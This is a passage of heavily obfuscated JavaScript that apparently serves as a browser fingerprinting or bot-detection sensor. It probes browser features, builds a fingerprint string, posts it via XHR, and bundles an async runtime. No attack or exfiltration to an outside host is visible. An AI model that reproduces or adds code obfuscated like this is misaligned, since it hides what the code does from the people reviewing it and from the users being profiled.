TUV=gAV[nK()[GW(fp)](Al,Kn,pY,LHV)](TB()[Jq(k8)].call(null,vx,RZ,wB));var TkV=CE(TUV,null)?lB:RZ;var smV=gAV[nK()[GW(fp)].apply(null,[Al,pF,tK({}),LHV])](nK()[GW(nt)](jW,g4,wB,Nn));var OqV=CE(smV,null)?QcV(RZ):bZV(smV);var FmV=gAV[nK()[GW(fp)].call(null,Al,tK(tK([])),ls,LHV)](Fq(typeof bW()[sF(lB)],Lk([],[][[]]))?bW()[sF(Dk)].apply(null,[gUV,Wq,Yq,V4]):bW()[sF(wp)].call(null,tU,tK(lB),tJ,Xz));if(CE(FmV,null))kGV=QcV(RZ);else{FmV=FmV[qt()[C4(LE)](LC,Y4)]();if(Fq(FmV,Z4()[gF(n2)].apply(null,[Yn,bk])))kGV=CA[Dk];else if(Fq(FmV,TT()[lm(LT)](KF,RZ,jW,tK(RZ),qB,Vf)))kGV=RZ;else kGV=X3[bW()[sF(tU)](fHV,lB,XB,cW)]();}var qnV=gAV[vU()[SZ(Vj)](ZK,Xg,Nn,Oq)];var wAV=gAV[vT(typeof TB()[Jq(qA)],'undefined')?TB()[Jq(fq)].apply(null,[FK,TN,jW]):TB()[Jq(RZ)](QnV,jGV,JK)];var JzV=CA[Dk];var tqV=lB;if(qnV&&vT(qnV[TB()[Jq(lB)].call(null,VC,pB,vF)],lB)){tqV=CA[RZ];}if(wAV&&vT(wAV[TB()[Jq(lB)].apply(null,[VC,pB,fE])],lB)&&(tK(tqV)||vT(wAV,qnV))){JzV=CA[RZ];}if(vT(OqV,jW)){FnV=Z4()[gF(P4)](AbV,g1)[nK()[GW(Gk)].apply(null,[jx,bm,Xz,CT])](Lk(FnV,OqV),Z4()[gF(tt)](Q6V,LC))[nK()[GW(Gk)](jx,ZZ,vF,CT)](kGV,Z4()[gF(tt)].call(null,Q6V,LC))[vT(typeof nK()[GW(hp)],Lk('',[][[]]))?nK()[GW(Gk)].call(null,jx,Fz,Fz,CT):nK()[GW(OK)].apply(null,[t3V,YA,tK(tK(lB)),wJ])](JzV,Z4()[gF(tt)](Q6V,LC))[vT(typeof nK()[GW(Xq)],Lk([],[][[]]))?nK()[GW(Gk)](jx,tK({}),Yk,CT):nK()[GW(OK)](b0V,tK(tK(lB)),GA,Ig)](TkV,Z4()[gF(tt)].apply(null,[Q6V,LC]))[nK()[GW(Gk)](jx,tK({}),ks,CT)](snV,Z4()[gF(tt)](Q6V,LC))[nK()[GW(Gk)](jx,VW,rA,CT)](CtV,Z4()[gF(tt)](Q6V,LC))[nK()[GW(Gk)].apply(null,[jx,AA,Ls,CT])](tqV,TB()[Jq(nt)](qJ,MT,Fz));}}var vzV;return LA.pop(),vzV=FnV,vzV;};var RYV=function(){if(tK(XWV)){XWV=tK(tK([]));}LA.push(MTV);var gmV=h9[qt()[C4(KZ)].call(null,HG,Fz)][Z4()[gF(VF)](pn,Hz)]?RZ:lB;var vmV=h9[vT(typeof qt()[C4(wp)],Lk('',[][[]]))?qt()[C4(KZ)](HG,Fz):qt()[C4(jW)](Gp,MI)][vT(typeof Z4()[gF(VF)],'undefined')?Z4()[gF(zM)](fEV,vF):Z4()[gF(NT)].apply(null,[YqV,cr])]&&AR(Z4()[gF(zM)](fEV,vF),h9[qt()[C4(KZ)](HG,Fz)])?RZ:lB;var r2V=CE(typeof h9[nK()[GW(P4)](n2,zm,gU,NB)][nK()[GW(SM)](L1V,KF,Sk,F0)],bW()[sF(Gk)](hw,fE,sdV,tK(tK(RZ))))?RZ:lB;var VKV=h9[qt()[C4(KZ)].call(null,HG,Fz)][qt()[C4(Ln)].call(null,dk,xT)]&&h9[qt()[C4(KZ)].apply(null,[HG,Fz])][qt()[C4(Ln)](dk,xT)][TB()[Jq(qj)](SOV,XN,jA)]?X3[nK()[GW(zm)](jQV,Wq,Wq,IG)]():X3[Qp()[Z8(Oq)].call(null,tU,W5V,P4,TW,VW,Dk)]();var ZfV=h9[TB()[Jq(Wq)].apply(null,[wI,fp,tK([])])][Fq(typeof nK()[GW(SM)],Lk('',[][[]]))?nK()[GW(OK)](Fz,fq,pR,UDV):nK()[GW(FK)].call(null,MT,fA,tK({}),CW)]?X3[Fq(typeof nK()[GW(Sn)],Lk([],[][[]]))?nK()[GW(OK)].call(null,fN,V4,c8,pqV):nK()[GW(zm)](jQV,Sk,tK(RZ),IG)]():lB;var ZgV=h9[qt()[C4(KZ)].apply(null,[HG,Fz])][bW()[sF(rdV)](k4V,fp,cJ,ZZ)]?RZ:lB;var gMV=vT(typeof h9[nK()[GW(K2)](sg,RZ,Rq,FUV)],TB()[Jq(NG)].apply(null,[x4V,ff,tK({})]))?CA[RZ]:lB;var nCV=h9[qt()[C4(KZ)].apply(null,[HG,Fz])][mA()[Vt(LT)].call(null,cj,fT,k4,fm,FK,KZ)]&&N5(h9[vT(typeof bW()[sF(tt)],Lk([],[][[]]))?bW()[sF(VW)](BM,V4,Yl,Dk):bW()[sF(Dk)](Z1,vn,qj,lB)][Z4()[gF(fm)](cK,XB)][bW()[sF(Aq)](Z2,YA,wC,bm)].call(h9[qt()[C4(KZ)](HG,Fz)][mA()[Vt(LT)](cj,zm,tK(tK(lB)),fm,FK,VZ)])[Z4()[gF(At)].apply(null,[tT,rG])](Z4()[gF(f2)].call(null,WW,sg)),lB)?RZ:lB;var ZjV=Fq(typeof h9[qt()[C4(KZ)](HG,Fz)][Ts()[OU(Fz)](pY,NT,Sk,H5)],Z4()[gF(rA)](bSV,UT))||Fq(typeof h9[vT(typeof qt()[C4(Vf)],'undefined')?qt()[C4(KZ)](HG,Fz):qt()[C4(jW)].apply(null,[jf,D8V])][qt()[C4(Wq)].apply(null,[hn,bm])],Z4()[gF(rA)](bSV,UT))||Fq(typeof h9[qt()[C4(KZ)].apply(null,[HG,Fz])][TB()[Jq(tt)](tmV,bm,tK(RZ))],Z4()[gF(rA)](bSV,UT))?RZ:lB;var kEV=AR(Z4()[gF(lr)](vA,vn),h9[qt()[C4(KZ)](HG,Fz)])?h9[qt()[C4(KZ)](HG,Fz)][Z4()[gF(lr)](vA,vn)]:lB;var PfV=Fq(typeof h9[TB()[Jq(Wq)].call(null,wI,fp,tK(tK([])))][nK()[GW(sdV)](Xg,P4,Dk,P1)],Fq(typeof Z4()[gF(KZ)],'undefined')?Z4()[gF(NT)](xnV,zM):Z4()[gF(rA)](bSV,UT))?RZ:lB;var WZV=Fq(typeof h9[Fq(typeof TB()[Jq(Jz)],Lk([],[][[]]))?TB()[Jq(RZ)](SzV,MT,KW):TB()[Jq(Wq)].call(null,wI,fp,Yn)][vT(typeof nK()[GW(RZ)],Lk('',[][[]]))?nK()[GW(bk)].apply(null,[fq,Ln,hK,VE]):nK()[GW(OK)](Bx,PY,VZ,D8V)],Z4()[gF(rA)](bSV,UT))?RZ:lB;var ZEV=tK(h9[bW()[sF(Rq)](vs,qB,At,fE)][Z4()[gF(fm)].call(null,cK,XB)][bW()[sF(QB)].call(null,qK,fE,wU,bB)])?RZ:CA[Dk];var H8V=AR(Z4()[gF(L1V)](Es,M4),h9[qt()[C4(KZ)](HG,Fz)])?RZ:lB;var pCV=qt()[C4(ff)](K4,vE)[nK()[GW(Gk)](jx,tK(tK(RZ)),qB,bOV)](gmV,mA()[Vt(CT)].call(null,SN,Gk,vn,rG,ff,Sn))[nK()[GW(Gk)].apply(null,[jx,Dk,fp,bOV])](vmV,nK()[GW(pJ)](L4,KZ,tK([]),Lz))[vT(typeof nK()[GW(ZK)],Lk([],[][[]]))?nK()[GW(Gk)](jx,bB,tK(tK(RZ)),bOV):nK()[GW(OK)](V2,bz,sg,cl)](r2V,TB()[Jq(WN)].apply(null,[jSV,UT,KW]))[nK()[GW(Gk)](jx,Sk,KZ,bOV)](VKV,TT()[lm(VT)](xT,Nn,NT,tK(tK(lB)),NT,SN))[nK()[GW(Gk)].call(null,jx,lB,V1,bOV)](ZfV,TT()[lm(V1)].apply(null,[wn,rA,NT,hK,Dk,SN]))[nK()[GW(Gk)](jx,tt,TW,bOV)](ZgV,Ts()[OU(Vj)](Rq,fp,rG,SN))[vT(typeof nK()[GW(bm)],Lk([],[][[]]))?nK()[GW(Gk)](jx,tK(tK({})),rG,bOV):nK()[GW(OK)](YE,tU,fm,XOV)](gMV,TT()[lm(vG)](jQV,g4,rG,Nn,bm,SN))[nK()[GW(Gk)].call(null,jx,tK(RZ),bm,bOV)](nCV,nK()[GW(l9V)](GA,OK,jW,jjV))[nK()[GW(Gk)].apply(null,[jx,tK(tK(RZ)),tK(RZ),bOV])](ZjV,vT(typeof qt()[C4(Yp)],'undefined')?qt()[C4(vE)].apply(null,[VvV,NI]):qt()[C4(jW)].call(null,nI,Lt))[nK()[GW(Gk)](jx,JK,Rq,bOV)](kEV,nK()[GW(VF)](NG,V4,rA,KT))[nK()[GW(Gk)].apply(null,[jx,VT,Y4,bOV])](PfV,bW()[sF(wC)](Zg,JK,l2,qB))[nK()[GW(Gk)].apply(null,[jx,AA,tK([]),bOV])](WZV,nK()[GW(f2)](zR,Gk,tK(tK({})),J8))[Fq(typeof nK()[GW(qB)],'undefined')?nK()[GW(OK)](nT,AA,pY,IDV):nK()[GW(Gk)](jx,tK(lB),fA,bOV)](ZEV,TB()[Jq(Al)](vz,KVV,YA))[nK()[GW(Gk)].apply(null,[jx,tK(tK([])),P4,bOV])](H8V);var JlV;return LA.pop(),JlV=pCV,JlV;};var hgV=function(){var cCV;var kJV;LA.push(fE);return kJV=h5V()[Z4()[gF(bB)](kCV,At)](function MCV(fRV){LA.push(Y5);while(RZ)switch(fRV[Z4()[gF(bm)].apply(null,[KT,TW])]=fRV[Fq(typeof vU()[SZ(KZ)],Lk(Z4()[gF(P4)](fM,g1),[][[]]))?vU()[SZ(rG)].apply(null,[bk,pN,Fk,cYV]):vU()[SZ(Fk)](XB,Af,hK,rG)]){case lB:fRV[Z4()[gF(bm)](KT,TW)]=lB;fRV[vU()[SZ(Fk)](XB,Af,Gk,rG)]=CA[Wq];{var VjV;return VjV=h5V()[Qp()[Z8(Fk)](CTV,DtV,WK,tK(lB),WK,NT)](ZhV()),LA.pop(),VjV;}case Dk:cCV=fRV[Fq(typeof qt()[C4(P5)],Lk([],[][[]]))?qt()[C4(jW)](JqV,Vj):qt()[C4(Kn)](JSV,bz)];h9[bW()[sF(VW)](rt,NT,Yl,rA)][TB()[Jq(p4)].call(null,Iz,vF,p4)](Z8V,cCV[TB()[Jq(Hg)](sW,Y4,rT)],JN(DL,[TB()[Jq(JR)](FB,Gk,Yn),cCV[qt()[C4(r1)].apply(null,[xnV,RZ])]]));fRV[vU()[SZ(Fk)](XB,Af,bz,rG)]=VW;break;case Rq:fRV[Z4()[gF(bm)](KT,TW)]=Rq;fRV[bW()[sF(AW)](R6V,Vj,Bk,VW)]=fRV[nK()[GW(Sn)](NF,ZZ,Hz,Ms)](CA[Dk]);case VW:case vT(typeof Z4()[gF(pB)],Lk([],[][[]]))?Z4()[gF(tU)].call(null,BEV,NF):Z4()[gF(NT)](Cf,BF):{var TKV;return TKV=fRV[bW()[sF(Yk)](VnV,sg,p4,tK([]))](),LA.pop(),TKV;}}LA.pop();},null,null,[[CA[Dk],Rq]],h9[Fq(typeof qt()[C4(Nn)],Lk([],[][[]]))?qt()[C4(jW)].call(null,WE,xVV):qt()[C4(Vj)].call(null,QXV,ZZ)]),LA.pop(),kJV;};var klV=function(k2V){LA.push(mU);var xsV=N5(arguments[TB()[Jq(lB)].apply(null,[sq,pB,zJ])],CA[RZ])&&vT(arguments[RZ],undefined)?arguments[RZ]:tK([]);if(tK(xsV)||CE(k2V,null)){LA.pop();return;}xbV[vT(typeof Z4()[gF(KW)],Lk([],[][[]]))?Z4()[gF(vn)](gA,ls):Z4()[gF(NT)](JdV,HE)]=tK(tK(JH));PZV=tK(tK(JH));var I2V=k2V[qt()[C4(r1)](OE,RZ)];var W8V=k2V[bW()[sF(SM)](js,gU,Hn,zq)];var CZV;if(vT(W8V,undefined)&&N5(W8V[TB()[Jq(lB)](sq,pB,rT)],lB)){try{var ljV=LA.length;var S8V=tK([]);CZV=h9[vT(typeof TB()[Jq(z5)],'undefined')?TB()[Jq(fp)].call(null,LB,Rq,VT):TB()[Jq(RZ)](AlV,qI,Ls)][nK()[GW(qB)].apply(null,[NI,tK({}),NT,qk])](W8V);}catch(pxV){LA.splice(Ql(ljV,RZ),Infinity,mU);}}if(vT(I2V,undefined)&&Fq(I2V,A6V)&&vT(CZV,undefined)&&CZV[nK()[GW(L1V)].apply(null,[VcV,tK(tK({})),tK(tK(lB)),fs])]&&Fq(CZV[nK()[GW(L1V)](VcV,vF,Y4,fs)],tK(JH))){PZV=tK(JH);var WCV=BpV(h9V(pP));var VRV=h9[Z4()[gF(k4)].apply(null,[Om,Bk])](Fj(ml(),Ng),P4);if(vT(WCV,undefined)&&tK(h9[Ts()[OU(Fk)](Hg,zJ,NT,gUV)](WCV))&&N5(WCV,lB)){if(vT(A8V[TT()[lm(OK)](pB,tK(RZ),P4,st,Rq,HbV)],undefined)){h9[vU()[SZ(KW)](CTV,pg,p4,Oq)](A8V[Fq(typeof TT()[lm(Vj)],Lk([],[][[]]))?TT()[lm(Rq)](lXV,zJ,lI,vn,vn,B2):TT()[lm(OK)].apply(null,[pB,pB,P4,fq,Aq,HbV])]);}if(N5(VRV,lB)&&N5(WCV,VRV)){A8V[Fq(typeof TT()[lm(Sk)],Lk(Z4()[gF(P4)](SC,g1),[][[]]))?TT()[lm(Rq)](Sn,tK(tK(lB)),PmV,Ln,zq,LDV):TT()[lm(OK)].apply(null,[pB,bz,P4,vF,Yk,HbV])]=h9[qt()[C4(KZ)](Mk,Fz)][nK()[GW(TM)](K2,tK(tK({})),rT,Ck)](function(){DpV();},EI(Ql(WCV,VRV),X3[Rz()[Nm(VZ)].call(null,fhV,Z2,KZ,UT)]()));}else{A8V[TT()[lm(OK)].apply(null,[pB,Sk,P4,fA,tA,HbV])]=h9[qt()[C4(KZ)](Mk,Fz)][nK()[GW(TM)].call(null,K2,NF,IY,Ck)](function(){DpV();},EI(EgV,Ng));}}}LA.pop();if(PZV){GtV();}};var DRV=function(){LA.push(TI);var xRV=tK({});var spV=N5(vN(A8V[TB()[Jq(MT)](S4,qj,VT)],GsV),X3[Qp()[Z8(Oq)](tU,LH,fq,Sk,tK(RZ),Dk)]())||N5(vN(A8V[vT(typeof TB()[Jq(ff)],Lk([],[][[]]))?TB()[Jq(MT)](S4,qj,cW):TB()[Jq(RZ)](NJ,W0V,tK(tK({})))],AxV),lB)||N5(vN(A8V[TB()[Jq(MT)](S4,qj,Y4)],jZV),lB)||N5(vN(A8V[TB()[Jq(MT)].apply(null,[S4,qj,tK(RZ)])],NvV),lB);var HgV=N5(vN(A8V[TB()[Jq(MT)].apply(null,[S4,qj,ks])],rfV),CA[Dk]);if(Fq(A8V[qt()[C4(st)](Yg,Rk)],tK({}))&&HgV){A8V[qt()[C4(st)](Yg,Rk)]=tK(tK([]));xRV=tK(tK({}));}A8V[TB()[Jq(MT)](S4,qj,NG)]=lB;var mCV=f5();mCV[vU()[SZ(fq)].call(null,BF,hn,Sk,rG)](Fq(typeof bW()[sF(LR)],Lk([],[][[]]))?bW()[sF(Dk)](M4,hK,ACV,fT):bW()[sF(FK)].apply(null,[BT,tK([]),Ow,IY]),f5V,tK(JH));mCV[bW()[sF(K2)](XF,tK(tK([])),J4,rT)]=function(){DKV&&DKV(mCV,xRV,spV);};var SCV=h9[vT(typeof TB()[Jq(Tz)],'undefined')?TB()[Jq(fp)].call(null,hW,Rq,qB):TB()[Jq(RZ)].apply(null,[JSV,Ix,g4])][bW()[sF(fT)](FT,tU,kl,ks)](zxV);var ZJV=TT()[lm(pF)](J4,gU,Fk,k4,sg,AL)[nK()[GW(Gk)](jx,VZ,vG,YEV)](SCV,nK()[GW(zR)].call(null,pJ,tK(tK(RZ)),tK(tK(RZ)),Ez));mCV[qt()[C4(At)](MA,vF)](ZJV);LA.pop();};var FsV=function(R5V){if(R5V)return tK(tK([]));var mjV=LhV();var g5V=mjV&&mjV[NT];return g5V&&CP(g5V);};var DpV=function(){LA.push(Lt);A8V[Fq(typeof Z4()[gF(XN)],Lk('',[][[]]))?Z4()[gF(NT)].apply(null,[rDV,JTV]):Z4()[gF(bz)](Q2,jW)]=tK(tK(JH));LA.pop();fGV(tK(tK([])));};var MC=DcV[JH];var RM=DcV[Td];var p8=DcV[gL];var L8V=function(tlV){"@babel/helpers - typeof";LA.push(xYV);L8V=CE(Z4()[gF(rA)](sN,UT),typeof h9[vT(typeof vU()[SZ(jW)],Lk([],[][[]]))?vU()[SZ(lB)].apply(null,[z5,F7V,qB,KZ]):vU()[SZ(rG)].call(null,fvV,wU,fT,lj)])&&CE(Fq(typeof TB()[Jq(Yk)],Lk('',[][[]]))?TB()[Jq(RZ)](SA,hR,qB):TB()[Jq(V1)](YZ,pF,rz),typeof h9[vU()[SZ(lB)].call(null,z5,F7V,hK,KZ)][Ts()[OU(KZ)](LR,zJ,rz,QLV)])?function(pvV){return I8V.apply(this,[mS,arguments]);}:function(EsV){return I8V.apply(this,[pb,arguments]);};var C2V;return LA.pop(),C2V=L8V(tlV),C2V;};var F0V=function(){"use strict";var XRV=function(SR,bf,V5){return JN.apply(this,[Rd,arguments]);};var RKV=function(RpV,mfV,ERV,lZV){LA.push(WJ);var LgV=mfV&&Xl(mfV[Z4()[gF(fm)](kt,XB)],hjV)?mfV:hjV;var ZxV=h9[bW()[sF(VW)](mV,tK({}),Yl,bm)][bW()[sF(Oq)](Cq,bB,Al,bB)](LgV[Z4()[gF(fm)](kt,XB)]);var S5V=new ZKV(lZV||[]);m5V(ZxV,qt()[C4(IY)](HT,rT),JN(DL,[TB()[Jq(fq)](wZ,TN,tK([])),Z2V(RpV,ERV,S5V)]));var PEV;return LA.pop(),PEV=ZxV,PEV;};var hjV=function(){};var bgV=function(){};var KvV=function(){};var UfV=function(tCV,jpV){LA.push(rnV);function wgV(sZV,NjV,l5V,NxV){LA.push(bYV);var YgV=I8V(ID,[tCV[sZV],tCV,NjV]);if(vT(nK()[GW(CT)].apply(null,[Yp,Ls,rz,S5]),YgV[nK()[GW(nt)].apply(null,[jW,vF,tK(tK(lB)),xI])])){var AJV=YgV[qt()[C4(rT)].call(null,Pq,g4)],gvV=AJV[TB()[Jq(fq)].apply(null,[gtV,TN,tK([])])];var K5V;return K5V=gvV&&CE(Ts()[OU(RZ)].call(null,LE,qB,KZ,m5),L8V(gvV))&&v5V.call(gvV,nK()[GW(Vj)].apply(null,[xT,fm,g4,Ik]))?jpV[nK()[GW(VT)].call(null,Yk,zq,tK(lB),nn)](gvV[nK()[GW(Vj)](xT,NG,tK(tK([])),Ik)])[qt()[C4(nt)].apply(null,[TY,Gk])](function(AsV){LA.push(zN);wgV(vT(typeof vU()[SZ(VW)],Lk([],[][[]]))?vU()[SZ(Fk)].call(null,XB,J1V,fE,rG):vU()[SZ(rG)].call(null,JT,KW,Hz,HJV),AsV,l5V,NxV);LA.pop();},function(qEV){LA.push(rA);wgV(nK()[GW(CT)].call(null,Yp,AA,Rk,zFV),qEV,l5V,NxV);LA.pop();}):jpV[Fq(typeof nK()[GW(Gk)],'undefined')?nK()[GW(OK)].apply(null,[fm,fA,zq,qv]):nK()[GW(VT)](Yk,tK([]),rA,nn)](gvV)[qt()[C4(nt)].call(null,TY,Gk)](function(GMV){LA.push(lg);AJV[Fq(typeof TB()[Jq(Gk)],Lk('',[][[]]))?TB()[Jq(RZ)](tLV,jP,tA):TB()[Jq(fq)](f9,TN,tK(tK(lB)))]=GMV,l5V(AJV);LA.pop();},function(c8V){var FMV;LA.push(ZE);return FMV=wgV(nK()[GW(CT)](Yp,fq,Tm,t5),c8V,l5V,NxV),LA.pop(),FMV;}),LA.pop(),K5V;}NxV(YgV[qt()[C4(rT)].call(null,Pq,g4)]);LA.pop();}var FlV;m5V(this,qt()[C4(IY)].call(null,Zj,rT),JN(DL,[TB()[Jq(fq)](rDV,TN,tK(tK([]))),function nRV(QEV,VxV){var GZV=function(){return new jpV(function(bKV,RfV){wgV(QEV,VxV,bKV,RfV);});};LA.push(fXV);var NsV;return NsV=FlV=FlV?FlV[qt()[C4(nt)].apply(null,[BK,Gk])](GZV,GZV):GZV(),LA.pop(),NsV;}]));LA.pop();};var qKV=function(x8){return JN.apply(this,[GH,arguments]);};var fsV=function(O6V){return V6V.apply(this,[QG,arguments]);};var ZKV=function(GvV){LA.push(dBV);this[Z4()[gF(Hz)](k6,OT)]=[JN(DL,[bW()[sF(LT)].apply(null,[MA,tK(tK(RZ)),WN,tK(lB)]),Ts()[OU(OK)](U5V,wU,rG,cZ)])],GvV[bW()[sF(QB)](nW,ks,wU,V1)](qKV,this),this[Z4()[gF(Yn)].call(null,WB,Ln)](tK(lB));LA.pop();};var MKV=function(TMV){LA.push(NFV);if(TMV||Fq(vT(typeof Z4()[gF(fq)],'undefined')?Z4()[gF(P4)](zl,g1):Z4()[gF(NT)](F1,kw),TMV)){var HvV=TMV[jgV];if(HvV){var qfV;return LA.pop(),qfV=HvV.call(TMV),qfV;}if(CE(Z4()[gF(rA)](SzV,UT),typeof TMV[vT(typeof vU()[SZ(jW)],Lk([],[][[]]))?vU()[SZ(Fk)](XB,ALV,NT,rG):vU()[SZ(rG)].call(null,jg,KVV,NT,U4V)])){var NRV;return LA.pop(),NRV=TMV,NRV;}if(tK(h9[Ts()[OU(Fk)].apply(null,[Hg,VT,NT,D3V])](TMV[vT(typeof TB()[Jq(lB)],'undefined')?TB()[Jq(lB)].apply(null,[Tt,pB,nt]):TB()[Jq(RZ)](c6V,Px,Sn)]))){var zCV=QcV(RZ),vRV=function BMV(){LA.push(gYV);for(;bj(++zCV,TMV[TB()[Jq(lB)](pt,pB,lB)]);)if(v5V.call(TMV,zCV)){var FjV;return BMV[TB()[Jq(fq)].call(null,RCV,TN,RZ)]=TMV[zCV],BMV[Z4()[gF(Sn)].apply(null,[HJ,bB])]=tK(RZ),LA.pop(),FjV=BMV,FjV;}BMV[TB()[Jq(fq)](RCV,TN,Sn)]=sJV;BMV[Fq(typeof Z4()[gF(pF)],Lk([],[][[]]))?Z4()[gF(NT)](Cf,MQV):Z4()[gF(Sn)](HJ,bB)]=tK(lB);var KKV;return LA.pop(),KKV=BMV,KKV;};var j5V;return j5V=vRV[vU()[SZ(Fk)].call(null,XB,ALV,NF,rG)]=vRV,LA.pop(),j5V;}}throw new (h9[bW()[sF(Sk)](qI,ks,dI,IY)])(Lk(L8V(TMV),Ts()[OU(rA)].apply(null,[VT,JK,rA,WDV])));};LA.push(lr);F0V=function XCV(){return cMV;};var sJV;var cMV={};var tfV=h9[bW()[sF(VW)](VN,Nn,Yl,Vj)][Z4()[gF(fm)].call(null,jn,XB)];var v5V=tfV[qt()[C4(P4)](F2,Ln)];var m5V=h9[bW()[sF(VW)](VN,Y4,Yl,pB)][TB()[Jq(Fk)](qn,Xq,Aq)]||function(vZV,TsV,kjV){return I8V.apply(this,[CV,arguments]);};var wKV=CE(Z4()[gF(rA)].call(null,czV,UT),typeof h9[vT(typeof vU()[SZ(P4)],Lk([],[][[]]))?vU()[SZ(lB)](z5,n3V,hK,KZ):vU()[SZ(rG)](pB,Ej,KZ,IU)])?h9[vU()[SZ(lB)].apply(null,[z5,n3V,Rq,KZ])]:{};var jgV=wKV[vT(typeof Ts()[OU(Oq)],Lk(Z4()[gF(P4)](WQV,g1),[][[]]))?Ts()[OU(KZ)].apply(null,[LR,MT,rz,PE]):Ts()[OU(k4)](FUV,Yk,OK,mN)]||nK()[GW(LT)].apply(null,[f2,AA,fm,IDV]);var rsV=wKV[TB()[Jq(vG)].call(null,x4,zM,Yn)]||(vT(typeof qt()[C4(Dk)],Lk('',[][[]]))?qt()[C4(wB)](Ff,Lj):qt()[C4(jW)].call(null,EK,DvV));var R8V=wKV[TB()[Jq(Fz)].call(null,Ex,JR,vF)]||(Fq(typeof Z4()[gF(jW)],'undefined')?Z4()[gF(NT)](GhV,QP):Z4()[gF(pF)](NWV,V8));try{var KZV=LA.length;var RgV=tK([]);XRV({},Z4()[gF(P4)](WQV,g1));}catch(pEV){LA.splice(Ql(KZV,RZ),Infinity,lr);XRV=function(VCV,s8V,BlV){return I8V.apply(this,[db,arguments]);};}cMV[Ts()[OU(rz)](pJ,Fz,rG,PGV)]=RKV;var wxV=bW()[sF(Y4)](Hf,tK(tK({})),fA,tK(lB));var MJV=nK()[GW(Aq)](pR,zq,tK([]),jP);var Q5V=Z4()[gF(KW)](BP,jQV);var vEV=nK()[GW(Yk)](rT,Nn,YA,M9V);var rRV={};var OIV={};XRV(OIV,jgV,function(){return I8V.apply(this,[Td,arguments]);});var QRV=h9[bW()[sF(VW)](VN,st,Yl,tK(tK([])))][vU()[SZ(OK)](st,R5,Fk,OK)];var PJV=QRV&&QRV(QRV(MKV([])));PJV&&vT(PJV,tfV)&&v5V.call(PJV,jgV)&&(OIV=PJV);var RsV=KvV[Fq(typeof Z4()[gF(k4)],'undefined')?Z4()[gF(NT)](NWV,JOV):Z4()[gF(fm)](jn,XB)]=hjV[Z4()[gF(fm)].call(null,jn,XB)]=h9[bW()[sF(VW)](VN,fA,Yl,cW)][bW()[sF(Oq)].call(null,VnV,AA,Al,CT)](OIV);function DjV(RRV){LA.push(KFV);[vT(typeof vU()[SZ(fm)],Lk(Z4()[gF(P4)](qD,g1),[][[]]))?vU()[SZ(Fk)].apply(null,[XB,rm,JK,rG]):vU()[SZ(rG)](sFV,CI,rA,SA),nK()[GW(CT)].call(null,Yp,gU,Yn,qF),Ts()[OU(Oq)](x2,JK,KZ,lXV)][Fq(typeof bW()[sF(Vj)],Lk('',[][[]]))?bW()[sF(Dk)].call(null,pN,tK(lB),n2,Rk):bW()[sF(QB)].call(null,XY,vF,wU,lB)](function(mpV){XRV(RRV,mpV,function(fCV){var xCV;LA.push(dWV);return xCV=this[qt()[C4(IY)].call(null,q5,rT)](mpV,fCV),LA.pop(),xCV;});});LA.pop();}function Z2V(cIV,cxV,LRV){var OCV=wxV;return function(rlV,w8V){LA.push(gN);if(Fq(OCV,Q5V))throw new (h9[TB()[Jq(ks)](gk,ZK,sg)])(vT(typeof bW()[sF(Fz)],Lk([],[][[]]))?bW()[sF(hK)](MY,pF,JR,Rq):bW()[sF(Dk)](WzV,CK,w4,tK(RZ)));if(Fq(OCV,vEV)){if(Fq(nK()[GW(CT)](Yp,Rq,qB,Ex),rlV))throw w8V;var sfV;return sfV=JN(DL,[TB()[Jq(fq)](FbV,TN,tK(lB)),sJV,Fq(typeof Z4()[gF(Gk)],'undefined')?Z4()[gF(NT)](Fk,wp):Z4()[gF(Sn)](Sr,bB),tK(lB)]),LA.pop(),sfV;}for(LRV[Rz()[Nm(jW)](st,hJ,KZ,Gk)]=rlV,LRV[qt()[C4(rT)](FW,g4)]=w8V;;){var YxV=LRV[Rz()[Nm(Dk)](jA,P8,rz,wU)];if(YxV){var l2V=CRV(YxV,LRV);if(l2V){if(Fq(l2V,rRV))continue;var OsV;return LA.pop(),OsV=l2V,OsV;}}if(Fq(vU()[SZ(Fk)](XB,ndV,CT,rG),LRV[Fq(typeof Rz()[Nm(KZ)],Lk(Z4()[gF(P4)](NV,g1),[][[]]))?Rz()[Nm(VW)](Jf,kp,NAV,Ls):Rz()[Nm(jW)].call(null,st,hJ,KZ,VZ)]))LRV[qt()[C4(Kn)](ms,bz)]=LRV[vT(typeof qt()[C4(Fk)],Lk('',[][[]]))?qt()[C4(Y4)].call(null,ZU,OT):qt()[C4(jW)].call(null,wbV,V1)]=LRV[qt()[C4(rT)](FW,g4)];else if(Fq(nK()[GW(CT)].apply(null,[Yp,VZ,tK([]),Ex]),LRV[Fq(typeof Rz()[Nm(RZ)],'undefined')?Rz()[Nm(VW)](UT,bYV,vn,ls):Rz()[Nm(jW)].call(null,st,hJ,KZ,rz)])){if(Fq(OCV,wxV))throw OCV=vEV,LRV[qt()[C4(rT)](FW,g4)];LRV[Z4()[gF(ZZ)](Oz,wn)](LRV[qt()[C4(rT)](FW,g4)]);}else Fq(Ts()[OU(Oq)].apply(null,[x2,vF,KZ,wvV]),LRV[Rz()[Nm(jW)](st,hJ,KZ,fm)])&&LRV[vU()[SZ(rA)].call(null,cW,wcV,hK,KZ)](Ts()[OU(Oq)](x2,V1,KZ,wvV),LRV[qt()[C4(rT)](FW,g4)]);OCV=Q5V;var YfV=I8V(ID,[cIV,cxV,LRV]);if(Fq(mA()[Vt(KZ)](ndV,tK({}),vG,KZ,lB,cW),YfV[nK()[GW(nt)](jW,g4,pR,C2)])){if(OCV=LRV[Z4()[gF(Sn)].call(null,Sr,bB)]?vEV:MJV,Fq(YfV[qt()[C4(rT)](FW,g4)],rRV))continue;var slV;return slV=JN(DL,[TB()[Jq(fq)](FbV,TN,Fz),YfV[qt()[C4(rT)].apply(null,[FW,g4])],Z4()[gF(Sn)](Sr,bB),LRV[vT(typeof Z4()[gF(wB)],'undefined')?Z4()[gF(Sn)](Sr,bB):Z4()[gF(NT)].apply(null,[XtV,U5V])]]),LA.pop(),slV;}Fq(vT(typeof nK()[GW(hK)],'undefined')?nK()[GW(CT)].call(null,Yp,KF,Sk,Ex):nK()[GW(OK)](vQV,Y4,wn,l2),YfV[nK()[GW(nt)].call(null,jW,g4,cW,C2)])&&(OCV=vEV,LRV[Rz()[Nm(jW)].call(null,st,hJ,KZ,Xz)]=nK()[GW(CT)].apply(null,[Yp,Rq,Nn,Ex]),LRV[qt()[C4(rT)].call(null,FW,g4)]=YfV[Fq(typeof qt()[C4(hK)],Lk('',[][[]]))?qt()[C4(jW)].call(null,vGV,tLV):qt()[C4(rT)](FW,g4)]);}LA.pop();};}function 